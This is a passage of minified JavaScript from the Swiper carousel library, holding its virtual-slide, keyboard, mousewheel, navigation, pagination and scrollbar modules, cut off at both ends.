Array.isArray(e)?(e.forEach(i=>se.installModule(i)),se):(se.installModule(e),se)}}Object.keys(Ve).forEach(t=>{Object.keys(Ve[t]).forEach(e=>{se.prototype[e]=Ve[t][e]})});se.use([Ht,Bt]);function Xi(t){let{swiper:e,extendParams:i,on:s,emit:n}=t;i({virtual:{enabled:!1,slides:[],cache:!0,renderSlide:null,renderExternal:null,renderExternalUpdate:!0,addSlidesBefore:0,addSlidesAfter:0}});let r;const l=re();e.virtual={cache:{},from:void 0,to:void 0,slides:[],offset:0,slidesGrid:[]};const p=l.createElement("div");function a(o,c){const v=e.params.virtual;if(v.cache&&e.virtual.cache[c])return e.virtual.cache[c];let w;return v.renderSlide?(w=v.renderSlide.call(e,o,c),typeof w=="string"&&(p.innerHTML=w,w=p.children[0])):e.isElement?w=le("swiper-slide"):w=le("div",e.params.slideClass),w.setAttribute("data-swiper-slide-index",c),v.renderSlide||(w.innerHTML=o),v.cache&&(e.virtual.cache[c]=w),w}function d(o,c){const{slidesPerView:v,slidesPerGroup:w,centeredSlides:y,loop:g,initialSlide:b}=e.params;if(c&&!g&&b>0)return;const{addSlidesBefore:M,addSlidesAfter:z}=e.params.virtual,{from:O,to:k,slides:j,slidesGrid:L,offset:T}=e.virtual;e.params.cssMode||e.updateActiveIndex();const S=e.activeIndex||0;let x;e.rtlTranslate?x="right":x=e.isHorizontal()?"left":"top";let E,I;y?(E=Math.floor(v/2)+w+z,I=Math.floor(v/2)+w+M):(E=v+(w-1)+z,I=(g?v:w)+M);let D=S-I,C=S+E;g||(D=Math.max(D,0),C=Math.min(C,j.length-1));let _=(e.slidesGrid[D]||0)-(e.slidesGrid[0]||0);g&&S>=I?(D-=I,y||(_+=e.slidesGrid[0])):g&&S<I&&(D=-I,y&&(_+=e.slidesGrid[0])),Object.assign(e.virtual,{from:D,to:C,offset:_,slidesGrid:e.slidesGrid,slidesBefore:I,slidesAfter:E});function Q(){e.updateSlides(),e.updateProgress(),e.updateSlidesClasses(),n("virtualUpdate")}if(O===D&&k===C&&!o){e.slidesGrid!==L&&_!==T&&e.slides.forEach(P=>{P.style[x]=`${_-Math.abs(e.cssOverflowAdjustment())}px`}),e.updateProgress(),n("virtualUpdate");return}if(e.params.virtual.renderExternal){e.params.virtual.renderExternal.call(e,{offset:_,from:D,to:C,slides:function(){const A=[];for(let $=D;$<=C;$+=1)A.push(j[$]);return A}()}),e.params.virtual.renderExternalUpdate?Q():n("virtualUpdate");return}const R=[],q=[],V=P=>{let A=P;return P<0?A=j.length+P:A>=j.length&&(A=A-j.length),A};if(o)e.slides.filter(P=>P.matches(`.${e.params.slideClass}, swiper-slide`)).forEach(P=>{P.remove()});else for(let P=O;P<=k;P+=1)if(P<D||P>C){const A=V(P);e.slides.filter($=>$.matches(`.${e.params.slideClass}[data-swiper-slide-index="${A}"], swiper-slide[data-swiper-slide-index="${A}"]`)).forEach($=>{$.remove()})}const Z=g?-j.length:0,ee=g?j.length*2:j.length;for(let P=Z;P<ee;P+=1)if(P>=D&&P<=C){const A=V(P);typeof k>"u"||o?q.push(A):(P>k&&q.push(A),P<O&&R.push(A))}if(q.forEach(P=>{e.slidesEl.append(a(j[P],P))}),g)for(let P=R.length-1;P>=0;P-=1){const A=R[P];e.slidesEl.prepend(a(j[A],A))}else R.sort((P,A)=>A-P),R.forEach(P=>{e.slidesEl.prepend(a(j[P],P))});ne(e.slidesEl,".swiper-slide, swiper-slide").forEach(P=>{P.style[x]=`${_-Math.abs(e.cssOverflowAdjustment())}px`}),Q()}function f(o){if(typeof o=="object"&&"length"in o)for(let c=0;c<o.length;c+=1)o[c]&&e.virtual.slides.push(o[c]);else e.virtual.slides.push(o);d(!0)}function u(o){const c=e.activeIndex;let v=c+1,w=1;if(Array.isArray(o)){for(let y=0;y<o.length;y+=1)o[y]&&e.virtual.slides.unshift(o[y]);v=c+o.length,w=o.length}else e.virtual.slides.unshift(o);if(e.params.virtual.cache){const y=e.virtual.cache,g={};Object.keys(y).forEach(b=>{const M=y[b],z=M.getAttribute("data-swiper-slide-index");z&&M.setAttribute("data-swiper-slide-index",parseInt(z,10)+w),g[parseInt(b,10)+w]=M}),e.virtual.cache=g}d(!0),e.slideTo(v,0)}function h(o){if(typeof o>"u"||o===null)return;let c=e.activeIndex;if(Array.isArray(o))for(let v=o.length-1;v>=0;v-=1)e.params.virtual.cache&&(delete e.virtual.cache[o[v]],Object.keys(e.virtual.cache).forEach(w=>{w>o&&(e.virtual.cache[w-1]=e.virtual.cache[w],e.virtual.cache[w-1].setAttribute("data-swiper-slide-index",w-1),delete e.virtual.cache[w])})),e.virtual.slides.splice(o[v],1),o[v]<c&&(c-=1),c=Math.max(c,0);else e.params.virtual.cache&&(delete e.virtual.cache[o],Object.keys(e.virtual.cache).forEach(v=>{v>o&&(e.virtual.cache[v-1]=e.virtual.cache[v],e.virtual.cache[v-1].setAttribute("data-swiper-slide-index",v-1),delete e.virtual.cache[v])})),e.virtual.slides.splice(o,1),o<c&&(c-=1),c=Math.max(c,0);d(!0),e.slideTo(c,0)}function m(){e.virtual.slides=[],e.params.virtual.cache&&(e.virtual.cache={}),d(!0),e.slideTo(0,0)}s("beforeInit",()=>{if(!e.params.virtual.enabled)return;let o;if(typeof e.passedParams.virtual.slides>"u"){const c=[...e.slidesEl.children].filter(v=>v.matches(`.${e.params.slideClass}, swiper-slide`));c.length&&(e.virtual.slides=[...c],o=!0,c.forEach((v,w)=>{v.setAttribute("data-swiper-slide-index",w),e.virtual.cache[w]=v,v.remove()}))}o||(e.virtual.slides=e.params.virtual.slides),e.classNames.push(`${e.params.containerModifierClass}virtual`),e.params.watchSlidesProgress=!0,e.originalParams.watchSlidesProgress=!0,d(!1,!0)}),s("setTranslate",()=>{e.params.virtual.enabled&&(e.params.cssMode&&!e._immediateVirtual?(clearTimeout(r),r=setTimeout(()=>{d()},100)):d())}),s("init update resize",()=>{e.params.virtual.enabled&&e.params.cssMode&&ke(e.wrapperEl,"--swiper-virtual-size",`${e.virtualSize}px`)}),Object.assign(e.virtual,{appendSlide:f,prependSlide:u,removeSlide:h,removeAllSlides:m,update:d})}function Fi(t){let{swiper:e,extendParams:i,on:s,emit:n}=t;const r=re(),l=K();e.keyboard={enabled:!1},i({keyboard:{enabled:!1,onlyInViewport:!0,pageUpDown:!0}});function p(f){if(!e.enabled)return;const{rtlTranslate:u}=e;let h=f;h.originalEvent&&(h=h.originalEvent);const m=h.keyCode||h.charCode,o=e.params.keyboard.pageUpDown,c=o&&m===33,v=o&&m===34,w=m===37,y=m===39,g=m===38,b=m===40;if(!e.allowSlideNext&&(e.isHorizontal()&&y||e.isVertical()&&b||v)||!e.allowSlidePrev&&(e.isHorizontal()&&w||e.isVertical()&&g||c))return!1;if(!(h.shiftKey||h.altKey||h.ctrlKey||h.metaKey)&&!(r.activeElement&&r.activeElement.nodeName&&(r.activeElement.nodeName.toLowerCase()==="input"||r.activeElement.nodeName.toLowerCase()==="textarea"))){if(e.params.keyboard.onlyInViewport&&(c||v||w||y||g||b)){let M=!1;if(xe(e.el,`.${e.params.slideClass}, swiper-slide`).length>0&&xe(e.el,`.${e.params.slideActiveClass}`).length===0)return;const z=e.el,O=z.clientWidth,k=z.clientHeight,j=l.innerWidth,L=l.innerHeight,T=De(z);u&&(T.left-=z.scrollLeft);const S=[[T.left,T.top],[T.left+O,T.top],[T.left,T.top+k],[T.left+O,T.top+k]];for(let x=0;x<S.length;x+=1){const E=S[x];if(E[0]>=0&&E[0]<=j&&E[1]>=0&&E[1]<=L){if(E[0]===0&&E[1]===0)continue;M=!0}}if(!M)return}e.isHorizontal()?((c||v||w||y)&&(h.preventDefault?h.preventDefault():h.returnValue=!1),((v||y)&&!u||(c||w)&&u)&&e.slideNext(),((c||w)&&!u||(v||y)&&u)&&e.slidePrev()):((c||v||g||b)&&(h.preventDefault?h.preventDefault():h.returnValue=!1),(v||b)&&e.slideNext(),(c||g)&&e.slidePrev()),n("keyPress",m)}}function a(){e.keyboard.enabled||(r.addEventListener("keydown",p),e.keyboard.enabled=!0)}function d(){e.keyboard.enabled&&(r.removeEventListener("keydown",p),e.keyboard.enabled=!1)}s("init",()=>{e.params.keyboard.enabled&&a()}),s("destroy",()=>{e.keyboard.enabled&&d()}),Object.assign(e.keyboard,{enable:a,disable:d})}function Vi(t){let{swiper:e,extendParams:i,on:s,emit:n}=t;const r=K();i({mousewheel:{enabled:!1,releaseOnEdges:!1,invert:!1,forceToAxis:!1,sensitivity:1,eventsTarget:"container",thresholdDelta:null,thresholdTime:null,noMousewheelClass:"swiper-no-mousewheel"}}),e.mousewheel={enabled:!1};let l,p=ce(),a;const d=[];function f(g){let O=0,k=0,j=0,L=0;return"detail"in g&&(k=g.detail),"wheelDelta"in g&&(k=-g.wheelDelta/120),"wheelDeltaY"in g&&(k=-g.wheelDeltaY/120),"wheelDeltaX"in g&&(O=-g.wheelDeltaX/120),"axis"in g&&g.axis===g.HORIZONTAL_AXIS&&(O=k,k=0),j=O*10,L=k*10,"deltaY"in g&&(L=g.deltaY),"deltaX"in g&&(j=g.deltaX),g.shiftKey&&!j&&(j=L,L=0),(j||L)&&g.deltaMode&&(g.deltaMode===1?(j*=40,L*=40):(j*=800,L*=800)),j&&!O&&(O=j<1?-1:1),L&&!k&&(k=L<1?-1:1),{spinX:O,spinY:k,pixelX:j,pixelY:L}}function u(){e.enabled&&(e.mouseEntered=!0)}function h(){e.enabled&&(e.mouseEntered=!1)}function m(g){return e.params.mousewheel.thresholdDelta&&g.delta<e.params.mousewheel.thresholdDelta||e.params.mousewheel.thresholdTime&&ce()-p<e.params.mousewheel.thresholdTime?!1:g.delta>=6&&ce()-p<60?!0:(g.direction<0?(!e.isEnd||e.params.loop)&&!e.animating&&(e.slideNext(),n("scroll",g.raw)):(!e.isBeginning||e.params.loop)&&!e.animating&&(e.slidePrev(),n("scroll",g.raw)),p=new r.Date().getTime(),!1)}function o(g){const b=e.params.mousewheel;if(g.direction<0){if(e.isEnd&&!e.params.loop&&b.releaseOnEdges)return!0}else if(e.isBeginning&&!e.params.loop&&b.releaseOnEdges)return!0;return!1}function c(g){let b=g,M=!0;if(!e.enabled||g.target.closest(`.${e.params.mousewheel.noMousewheelClass}`))return;const z=e.params.mousewheel;e.params.cssMode&&b.preventDefault();let O=e.el;e.params.mousewheel.eventsTarget!=="container"&&(O=document.querySelector(e.params.mousewheel.eventsTarget));const k=O&&O.contains(b.target);if(!e.mouseEntered&&!k&&!z.releaseOnEdges)return!0;b.originalEvent&&(b=b.originalEvent);let j=0;const L=e.rtlTranslate?-1:1,T=f(b);if(z.forceToAxis)if(e.isHorizontal())if(Math.abs(T.pixelX)>Math.abs(T.pixelY))j=-T.pixelX*L;else return!0;else if(Math.abs(T.pixelY)>Math.abs(T.pixelX))j=-T.pixelY;else return!0;else j=Math.abs(T.pixelX)>Math.abs(T.pixelY)?-T.pixelX*L:-T.pixelY;if(j===0)return!0;z.invert&&(j=-j);let S=e.getTranslate()+j*z.sensitivity;if(S>=e.minTranslate()&&(S=e.minTranslate()),S<=e.maxTranslate()&&(S=e.maxTranslate()),M=e.params.loop?!0:!(S===e.minTranslate()||S===e.maxTranslate()),M&&e.params.nested&&b.stopPropagation(),!e.params.freeMode||!e.params.freeMode.enabled){const x={time:ce(),delta:Math.abs(j),direction:Math.sign(j),raw:g};d.length>=2&&d.shift();const E=d.length?d[d.length-1]:void 0;if(d.push(x),E?(x.direction!==E.direction||x.delta>E.delta||x.time>E.time+150)&&m(x):m(x),o(x))return!0}else{const x={time:ce(),delta:Math.abs(j),direction:Math.sign(j)},E=a&&x.time<a.time+500&&x.delta<=a.delta&&x.direction===a.direction;if(!E){a=void 0;let I=e.getTranslate()+j*z.sensitivity;const D=e.isBeginning,C=e.isEnd;if(I>=e.minTranslate()&&(I=e.minTranslate()),I<=e.maxTranslate()&&(I=e.maxTranslate()),e.setTransition(0),e.setTranslate(I),e.updateProgress(),e.updateActiveIndex(),e.updateSlidesClasses(),(!D&&e.isBeginning||!C&&e.isEnd)&&e.updateSlidesClasses(),e.params.loop&&e.loopFix({direction:x.direction<0?"next":"prev",byMousewheel:!0}),e.params.freeMode.sticky){clearTimeout(l),l=void 0,d.length>=15&&d.shift();const _=d.length?d[d.length-1]:void 0,Q=d[0];if(d.push(x),_&&(x.delta>_.delta||x.direction!==_.direction))d.splice(0);else if(d.length>=15&&x.time-Q.time<500&&Q.delta-x.delta>=1&&x.delta<=6){const R=j>0?.8:.2;a=x,d.splice(0),l=Ee(()=>{e.destroyed||!e.params||e.slideToClosest(e.params.speed,!0,void 0,R)},0)}l||(l=Ee(()=>{if(e.destroyed||!e.params)return;const R=.5;a=x,d.splice(0),e.slideToClosest(e.params.speed,!0,void 0,R)},500))}if(E||n("scroll",b),e.params.autoplay&&e.params.autoplay.disableOnInteraction&&e.autoplay.stop(),z.releaseOnEdges&&(I===e.minTranslate()||I===e.maxTranslate()))return!0}}return b.preventDefault?b.preventDefault():b.returnValue=!1,!1}function v(g){let b=e.el;e.params.mousewheel.eventsTarget!=="container"&&(b=document.querySelector(e.params.mousewheel.eventsTarget)),b[g]("mouseenter",u),b[g]("mouseleave",h),b[g]("wheel",c)}function w(){return e.params.cssMode?(e.wrapperEl.removeEventListener("wheel",c),!0):e.mousewheel.enabled?!1:(v("addEventListener"),e.mousewheel.enabled=!0,!0)}function y(){return e.params.cssMode?(e.wrapperEl.addEventListener(event,c),!0):e.mousewheel.enabled?(v("removeEventListener"),e.mousewheel.enabled=!1,!0):!1}s("init",()=>{!e.params.mousewheel.enabled&&e.params.cssMode&&y(),e.params.mousewheel.enabled&&w()}),s("destroy",()=>{e.params.cssMode&&w(),e.mousewheel.enabled&&y()}),Object.assign(e.mousewheel,{enable:w,disable:y})}function it(t,e,i,s){return t.params.createElements&&Object.keys(s).forEach(n=>{if(!i[n]&&i.auto===!0){let r=ne(t.el,`.${s[n]}`)[0];r||(r=le("div",s[n]),r.className=s[n],t.el.append(r)),i[n]=r,e[n]=r}}),i}function wt(t){let{swiper:e,extendParams:i,on:s,emit:n}=t;i({navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock",navigationDisabledClass:"swiper-navigation-disabled"}}),e.navigation={nextEl:null,prevEl:null};function r(o){let c;return o&&typeof o=="string"&&e.isElement&&(c=e.el.querySelector(o)||e.hostEl.querySelector(o),c)?c:(o&&(typeof o=="string"&&(c=[...document.querySelectorAll(o)]),e.params.uniqueNavElements&&typeof o=="string"&&c&&c.length>1&&e.el.querySelectorAll(o).length===1?c=e.el.querySelector(o):c&&c.length===1&&(c=c[0])),o&&!c?o:c)}function l(o,c){const v=e.params.navigation;o=X(o),o.forEach(w=>{w&&(w.classList[c?"add":"remove"](...v.disabledClass.split(" ")),w.tagName==="BUTTON"&&(w.disabled=c),e.params.watchOverflow&&e.enabled&&w.classList[e.isLocked?"add":"remove"](v.lockClass))})}function p(){const{nextEl:o,prevEl:c}=e.navigation;if(e.params.loop){l(c,!1),l(o,!1);return}l(c,e.isBeginning&&!e.params.rewind),l(o,e.isEnd&&!e.params.rewind)}function a(o){o.preventDefault(),!(e.isBeginning&&!e.params.loop&&!e.params.rewind)&&(e.slidePrev(),n("navigationPrev"))}function d(o){o.preventDefault(),!(e.isEnd&&!e.params.loop&&!e.params.rewind)&&(e.slideNext(),n("navigationNext"))}function f(){const o=e.params.navigation;if(e.params.navigation=it(e,e.originalParams.navigation,e.params.navigation,{nextEl:"swiper-button-next",prevEl:"swiper-button-prev"}),!(o.nextEl||o.prevEl))return;let c=r(o.nextEl),v=r(o.prevEl);Object.assign(e.navigation,{nextEl:c,prevEl:v}),c=X(c),v=X(v);const w=(y,g)=>{y&&y.addEventListener("click",g==="next"?d:a),!e.enabled&&y&&y.classList.add(...o.lockClass.split(" "))};c.forEach(y=>w(y,"next")),v.forEach(y=>w(y,"prev"))}function u(){let{nextEl:o,prevEl:c}=e.navigation;o=X(o),c=X(c);const v=(w,y)=>{w.removeEventListener("click",y==="next"?d:a),w.classList.remove(...e.params.navigation.disabledClass.split(" "))};o.forEach(w=>v(w,"next")),c.forEach(w=>v(w,"prev"))}s("init",()=>{e.params.navigation.enabled===!1?m():(f(),p())}),s("toEdge fromEdge lock unlock",()=>{p()}),s("destroy",()=>{u()}),s("enable disable",()=>{let{nextEl:o,prevEl:c}=e.navigation;if(o=X(o),c=X(c),e.enabled){p();return}[...o,...c].filter(v=>!!v).forEach(v=>v.classList.add(e.params.navigation.lockClass))}),s("click",(o,c)=>{let{nextEl:v,prevEl:w}=e.navigation;v=X(v),w=X(w);const y=c.target;let g=w.includes(y)||v.includes(y);if(e.isElement&&!g){const b=c.path||c.composedPath&&c.composedPath();b&&(g=b.find(M=>v.includes(M)||w.includes(M)))}if(e.params.navigation.hideOnClick&&!g){if(e.pagination&&e.params.pagination&&e.params.pagination.clickable&&(e.pagination.el===y||e.pagination.el.contains(y)))return;let b;v.length?b=v[0].classList.contains(e.params.navigation.hiddenClass):w.length&&(b=w[0].classList.contains(e.params.navigation.hiddenClass)),n(b===!0?"navigationShow":"navigationHide"),[...v,...w].filter(M=>!!M).forEach(M=>M.classList.toggle(e.params.navigation.hiddenClass))}});const h=()=>{e.el.classList.remove(...e.params.navigation.navigationDisabledClass.split(" ")),f(),p()},m=()=>{e.el.classList.add(...e.params.navigation.navigationDisabledClass.split(" ")),u()};Object.assign(e.navigation,{enable:h,disable:m,update:p,init:f,destroy:u})}function he(t){return t===void 0&&(t=""),`.${t.trim().replace(/([\.:!+\/])/g,"\\$1").replace(/ /g,".")}`}function bt(t){let{swiper:e,extendParams:i,on:s,emit:n}=t;const r="swiper-pagination";i({pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:y=>y,formatFractionTotal:y=>y,bulletClass:`${r}-bullet`,bulletActiveClass:`${r}-bullet-active`,modifierClass:`${r}-`,currentClass:`${r}-current`,totalClass:`${r}-total`,hiddenClass:`${r}-hidden`,progressbarFillClass:`${r}-progressbar-fill`,progressbarOppositeClass:`${r}-progressbar-opposite`,clickableClass:`${r}-clickable`,lockClass:`${r}-lock`,horizontalClass:`${r}-horizontal`,verticalClass:`${r}-vertical`,paginationDisabledClass:`${r}-disabled`}}),e.pagination={el:null,bullets:[]};let l,p=0;function a(){return!e.params.pagination.el||!e.pagination.el||Array.isArray(e.pagination.el)&&e.pagination.el.length===0}function d(y,g){const{bulletActiveClass:b}=e.params.pagination;y&&(y=y[`${g==="prev"?"previous":"next"}ElementSibling`],y&&(y.classList.add(`${b}-${g}`),y=y[`${g==="prev"?"previous":"next"}ElementSibling`],y&&y.classList.add(`${b}-${g}-${g}`)))}function f(y,g,b){if(y=y%b,g=g%b,g===y+1)return"next";if(g===y-1)return"previous"}function u(y){const g=y.target.closest(he(e.params.pagination.bulletClass));if(!g)return;y.preventDefault();const b=ze(g)*e.params.slidesPerGroup;if(e.params.loop){if(e.realIndex===b)return;const M=f(e.realIndex,b,e.slides.length);M==="next"?e.slideNext():M==="previous"?e.slidePrev():e.slideToLoop(b)}else e.slideTo(b)}function h(){const y=e.rtl,g=e.params.pagination;if(a())return;let b=e.pagination.el;b=X(b);let M,z;const O=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:e.slides.length,k=e.params.loop?Math.ceil(O/e.params.slidesPerGroup):e.snapGrid.length;if(e.params.loop?(z=e.previousRealIndex||0,M=e.params.slidesPerGroup>1?Math.floor(e.realIndex/e.params.slidesPerGroup):e.realIndex):typeof e.snapIndex<"u"?(M=e.snapIndex,z=e.previousSnapIndex):(z=e.previousIndex||0,M=e.activeIndex||0),g.type==="bullets"&&e.pagination.bullets&&e.pagination.bullets.length>0){const j=e.pagination.bullets;let L,T,S;if(g.dynamicBullets&&(l=Ke(j[0],e.isHorizontal()?"width":"height"),b.forEach(x=>{x.style[e.isHorizontal()?"width":"height"]=`${l*(g.dynamicMainBullets+4)}px`}),g.dynamicMainBullets>1&&z!==void 0&&(p+=M-(z||0),p>g.dynamicMainBullets-1?p=g.dynamicMainBullets-1:p<0&&(p=0)),L=Math.max(M-p,0),T=L+(Math.min(j.length,g.dynamicMainBullets)-1),S=(T+L)/2),j.forEach(x=>{const E=[...["","-next","-next-next","-prev","-prev-prev","-main"].map(I=>`${g.bulletActiveClass}${I}`)].map(I=>typeof I=="string"&&I.includes(" ")?I.split(" "):I).flat();x.classList.remove(...E)}),b.length>1)j.forEach(x=>{const E=ze(x);E===M?x.classList.add(...g.bulletActiveClass.split(" ")):e.isElement&&x.setAttribute("part","bullet"),g.dynamicBullets&&(E>=L&&E<=T&&x.classList.add(...`${g.bulletActiveClass}-main`.split(" ")),E===L&&d(x,"prev"),E===T&&d(x,"next"))});else{const x=j[M];if(x&&x.classList.add(...g.bulletActiveClass.split(" ")),e.isElement&&j.forEach((E,I)=>{E.setAttribute("part",I===M?"bullet-active":"bullet")}),g.dynamicBullets){const E=j[L],I=j[T];for(let D=L;D<=T;D+=1)j[D]&&j[D].classList.add(...`${g.bulletActiveClass}-main`.split(" "));d(E,"prev"),d(I,"next")}}if(g.dynamicBullets){const x=Math.min(j.length,g.dynamicMainBullets+4),E=(l*x-l)/2-S*l,I=y?"right":"left";j.forEach(D=>{D.style[e.isHorizontal()?I:"top"]=`${E}px`})}}b.forEach((j,L)=>{if(g.type==="fraction"&&(j.querySelectorAll(he(g.currentClass)).forEach(T=>{T.textContent=g.formatFractionCurrent(M+1)}),j.querySelectorAll(he(g.totalClass)).forEach(T=>{T.textContent=g.formatFractionTotal(k)})),g.type==="progressbar"){let T;g.progressbarOpposite?T=e.isHorizontal()?"vertical":"horizontal":T=e.isHorizontal()?"horizontal":"vertical";const S=(M+1)/k;let x=1,E=1;T==="horizontal"?x=S:E=S,j.querySelectorAll(he(g.progressbarFillClass)).forEach(I=>{I.style.transform=`translate3d(0,0,0) scaleX(${x}) scaleY(${E})`,I.style.transitionDuration=`${e.params.speed}ms`})}g.type==="custom"&&g.renderCustom?(j.innerHTML=g.renderCustom(e,M+1,k),L===0&&n("paginationRender",j)):(L===0&&n("paginationRender",j),n("paginationUpdate",j)),e.params.watchOverflow&&e.enabled&&j.classList[e.isLocked?"add":"remove"](g.lockClass)})}function m(){const y=e.params.pagination;if(a())return;const g=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:e.grid&&e.params.grid.rows>1?e.slides.length/Math.ceil(e.params.grid.rows):e.slides.length;let b=e.pagination.el;b=X(b);let M="";if(y.type==="bullets"){let z=e.params.loop?Math.ceil(g/e.params.slidesPerGroup):e.snapGrid.length;e.params.freeMode&&e.params.freeMode.enabled&&z>g&&(z=g);for(let O=0;O<z;O+=1)y.renderBullet?M+=y.renderBullet.call(e,O,y.bulletClass):M+=`<${y.bulletElement} ${e.isElement?'part="bullet"':""} class="${y.bulletClass}"></${y.bulletElement}>`}y.type==="fraction"&&(y.renderFraction?M=y.renderFraction.call(e,y.currentClass,y.totalClass):M=`<span class="${y.currentClass}"></span> / <span class="${y.totalClass}"></span>`),y.type==="progressbar"&&(y.renderProgressbar?M=y.renderProgressbar.call(e,y.progressbarFillClass):M=`<span class="${y.progressbarFillClass}"></span>`),e.pagination.bullets=[],b.forEach(z=>{y.type!=="custom"&&(z.innerHTML=M||""),y.type==="bullets"&&e.pagination.bullets.push(...z.querySelectorAll(he(y.bulletClass)))}),y.type!=="custom"&&n("paginationRender",b[0])}function o(){e.params.pagination=it(e,e.originalParams.pagination,e.params.pagination,{el:"swiper-pagination"});const y=e.params.pagination;if(!y.el)return;let g;typeof y.el=="string"&&e.isElement&&(g=e.el.querySelector(y.el)),!g&&typeof y.el=="string"&&(g=[...document.querySelectorAll(y.el)]),g||(g=y.el),!(!g||g.length===0)&&(e.params.uniqueNavElements&&typeof y.el=="string"&&Array.isArray(g)&&g.length>1&&(g=[...e.el.querySelectorAll(y.el)],g.length>1&&(g=g.find(b=>xe(b,".swiper")[0]===e.el))),Array.isArray(g)&&g.length===1&&(g=g[0]),Object.assign(e.pagination,{el:g}),g=X(g),g.forEach(b=>{y.type==="bullets"&&y.clickable&&b.classList.add(...(y.clickableClass||"").split(" ")),b.classList.add(y.modifierClass+y.type),b.classList.add(e.isHorizontal()?y.horizontalClass:y.verticalClass),y.type==="bullets"&&y.dynamicBullets&&(b.classList.add(`${y.modifierClass}${y.type}-dynamic`),p=0,y.dynamicMainBullets<1&&(y.dynamicMainBullets=1)),y.type==="progressbar"&&y.progressbarOpposite&&b.classList.add(y.progressbarOppositeClass),y.clickable&&b.addEventListener("click",u),e.enabled||b.classList.add(y.lockClass)}))}function c(){const y=e.params.pagination;if(a())return;let g=e.pagination.el;g&&(g=X(g),g.forEach(b=>{b.classList.remove(y.hiddenClass),b.classList.remove(y.modifierClass+y.type),b.classList.remove(e.isHorizontal()?y.horizontalClass:y.verticalClass),y.clickable&&(b.classList.remove(...(y.clickableClass||"").split(" ")),b.removeEventListener("click",u))})),e.pagination.bullets&&e.pagination.bullets.forEach(b=>b.classList.remove(...y.bulletActiveClass.split(" ")))}s("changeDirection",()=>{if(!e.pagination||!e.pagination.el)return;const y=e.params.pagination;let{el:g}=e.pagination;g=X(g),g.forEach(b=>{b.classList.remove(y.horizontalClass,y.verticalClass),b.classList.add(e.isHorizontal()?y.horizontalClass:y.verticalClass)})}),s("init",()=>{e.params.pagination.enabled===!1?w():(o(),m(),h())}),s("activeIndexChange",()=>{typeof e.snapIndex>"u"&&h()}),s("snapIndexChange",()=>{h()}),s("snapGridLengthChange",()=>{m(),h()}),s("destroy",()=>{c()}),s("enable disable",()=>{let{el:y}=e.pagination;y&&(y=X(y),y.forEach(g=>g.classList[e.enabled?"remove":"add"](e.params.pagination.lockClass)))}),s("lock unlock",()=>{h()}),s("click",(y,g)=>{const b=g.target,M=X(e.pagination.el);if(e.params.pagination.el&&e.params.pagination.hideOnClick&&M&&M.length>0&&!b.classList.contains(e.params.pagination.bulletClass)){if(e.navigation&&(e.navigation.nextEl&&b===e.navigation.nextEl||e.navigation.prevEl&&b===e.navigation.prevEl))return;const z=M[0].classList.contains(e.params.pagination.hiddenClass);n(z===!0?"paginationShow":"paginationHide"),M.forEach(O=>O.classList.toggle(e.params.pagination.hiddenClass))}});const v=()=>{e.el.classList.remove(e.params.pagination.paginationDisabledClass);let{el:y}=e.pagination;y&&(y=X(y),y.forEach(g=>g.classList.remove(e.params.pagination.paginationDisabledClass))),o(),m(),h()},w=()=>{e.el.classList.add(e.params.pagination.paginationDisabledClass);let{el:y}=e.pagination;y&&(y=X(y),y.forEach(g=>g.classList.add(e.params.pagination.paginationDisabledClass))),c()};Object.assign(e.pagination,{enable:v,disable:w,render:m,update:h,init:o,destroy:c})}function qi(t){let{swiper:e,extendParams:i,on:s,emit:n}=t;const r=re();let l=!1,p=null,a=null,d,f,u,h;i({scrollbar:{el:null,dragSize:"auto",hide:!1,draggable:!1,snapOnRelease:!0,lockClass:"swiper-scrollbar-lock",dragClass:"swiper-scrollbar-drag",scrollbarDisabledClass:"swiper-scrollbar-disabled",horizontalClass:"swiper-scrollbar-horizontal",verticalClass:"swiper-scrollbar-vertical"}}),e.scrollbar={el:null,dragEl:null};function m(){if(!e.params.scrollbar.el||!e.scrollbar.el)return;const{scrollbar:S,rtlTranslate:x}=e,{dragEl:E,el:I}=S,D=e.params.scrollbar,C=e.params.loop?e.progressLoop:e.progress;let _=f,Q=(u-f)*C;x?(Q=-Q,Q>0?(_=f-Q,Q=0):-Q+f>u&&(_=u+Q)):Q<0?(_=f+Q,Q=0):Q+f>u&&(_=u-Q),e.isHorizontal()?(E.style.transform=`translate3d(${Q}px, 0, 0)`,E.style.width=`${_}px`):(E.style.transform=`translate3d(0px, ${Q}px, 0)`,E.style.height=`${_}px`),D.hide&&(clearTimeout(p),I.style.opacity=1,p=setTimeout(()=>{I.style.opacity=0,I.style.transitionDuration="400ms"},1e3))}function o(S){!e.params.scrollbar.el||!e.scrollbar.el||(e.scrollbar.dragEl.style.transitionDuration=`${S}ms`)}function c(){if(!e.params.scrollbar.el||!e.scrollbar.el)return;const{scrollbar:S}=e,{dragEl:x,el:E}=S;x.style.width="",x.style.height="",u=e.isHorizontal()?E.offsetWidth:E.offsetHeight,h=e.size/(e.virtualSize+e.params.slidesOffsetBefore-(e.params.centeredSlides?e.snapGrid[0]:0)),e.params.scrollbar.dragSize==="auto"?f=u*h:f=parseInt(e.params.scrollbar.dragSize,10),e.isHorizontal()?x.style.width=`${f}px`:x.style.height=`${f}px`,h>=1?E.style.display="none":E.style.display="",e.params.scrollbar.hide&&(E.style.opacity=0),e.params.watchOverflow&&e.enabled&&S.el.classList[e.isLocked?"add":"remove"](e.params.scrollbar.lockClass)}function v(S){return e.isHorizontal()?S.clientX:S.clientY}function w(S){const{scrollbar:x,rtlTranslate:E}=e,{el:I}=x;let D;D=(v(S)-De(I)[e.isHorizontal()?"left":"top"]-(d!==null?d:f/2))/(u-f),D=Math.max(Math.min(D,1),0),E&&(D=1-D);const C=e.minTranslate()+(e.maxTranslate()-e.minTranslate())*D;e.updateProgress(C),e.setTranslate(C),e.updateActiveIndex(),e.updateSlidesClasses()}function y(S){const 